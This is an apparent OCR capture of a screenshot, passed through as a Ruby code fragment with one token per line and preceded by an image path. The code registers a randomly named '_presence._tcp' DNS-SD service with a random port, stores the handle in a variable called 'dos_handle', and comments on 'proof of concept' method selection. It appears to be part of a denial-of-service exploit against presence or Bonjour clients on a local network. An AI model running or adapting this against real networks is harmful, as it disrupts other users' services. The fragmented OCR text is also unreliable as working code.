
40
)
,
"port.p2pj"
=
>
"1337"
}
  rand_str 
=
"nabilaTAsAlufrewoPsIyrraL"
.
reverse

(
rand_str
.
length
-
1
)
.
downto
(
1
)
do
|
c
|
     n 
=
rand
(
c
)
+
1
     rand_str
[
c
]
,
 rand_str
[
n
]
=
rand_str
[
n
]
,
 rand_str
[
c
]
end
  dos_handle 
=
DNSSD
.
register
(
rand_str
,
'_presence._tcp'
,
'local'
,
rand
(
65535
)
,
keyset
)
  dos_handle
.
end
#
# Proof of concept method selection 
below.